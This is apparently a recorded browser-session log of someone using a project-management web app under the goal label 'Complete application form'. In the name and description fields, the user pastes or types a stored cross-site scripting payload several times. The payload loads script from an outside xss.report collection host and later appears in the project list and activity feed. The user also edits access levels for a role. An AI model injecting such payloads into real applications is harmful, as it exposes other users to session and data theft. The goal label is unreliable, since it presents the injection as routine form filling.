Goal: Task Accomplishment & Management: Complete application form


click at [15, 10] on icon "Back" at bounding box center [15, 12] width 10 height 10

click at [15, 10] on div at bounding box center [70, 12] width 140 height 17

scroll to position [343, 795]
click at [888, 8] on span "New project" at bounding box center [905, 12] width 49 height 12

paste textarea "'"><script src=[URL][DOMAIN_NAME]></script>"
type textarea "x"
type textarea "'"><script src=[URL][DOMAIN_NAME]></script>"
click at [322, 265] on textarea "Description" at bounding box center [472, 274] width 383 height 58
paste textarea "'"><script src=[URL][DOMAIN_NAME]></script>"

type textarea "'"><script src=[URL][DOMAIN_NAME]></script>"
click at [353, 343] on input "Start date" at bounding box center [345, 338] width 129 height 21

click at [330, 262] on link "25" at bounding box center [334, 259] width 25 height 25
type input "08/25/2025"

click at [447, 338] on input "Duration" at bounding box center [473, 338] width 116 height 21
type input "5"
type input "08/29/2025"
type input "5"
type input "3"

type input "[DATE]"
type input "30"
type input "10/03/2025"
type input "30"
click at [351, 368] on span "Create project" at bounding box center [322, 373] width 58 height 15

click at [445, 109] on span "10/03/2025" at bounding box center [454, 107] width 27 height 12

click at [387, 121] on div "Name Start date End date Duration Status ID Dependency Assignees P '"><script s…" at bounding box center [543, 261] width 804 height 376

click at [323, 107] on span "Details" at bounding box center [323, 107] width 28 height 12

click at [830, 298] on div at bounding box center [806, 303] width 65 height 10

scroll to position [128, 186]
click at [913, 289] on div "Project Manager" at bounding box center [843, 297] width 203 height 30

click at [921, 299] on icon "Edit access level and permissions" at bounding box center [926, 297] width 10 height 10

click at [873, 346] on div at bounding box center [472, 224] width 945 height 449
click at [173, 328] on div "Save" at bounding box center [167, 321] width 44 height 21

click at [923, 264] on icon at bounding box center [926, 267] width 7 height 7

scroll to position [109, 0]

click at [765, 394] on div "grid" at bounding box center [802, 398] width 245 height 22

click at [857, 253] on div "'"><script src=https://xss.report/c/radobuoy></script> #3 1 min ago by Project …" at bounding box center [688, 265] width 514 height 367

click at [832, 332] on div at bounding box center [806, 332] width 65 height 10

scroll to position [71, 0]

click at [916, 321] on div "Project Manager Project Manager" at bounding box center [843, 311] width 203 height 59

click at [922, 322] on icon "Edit access level and permissions" at bounding box center [926, 326] width 8 height 8
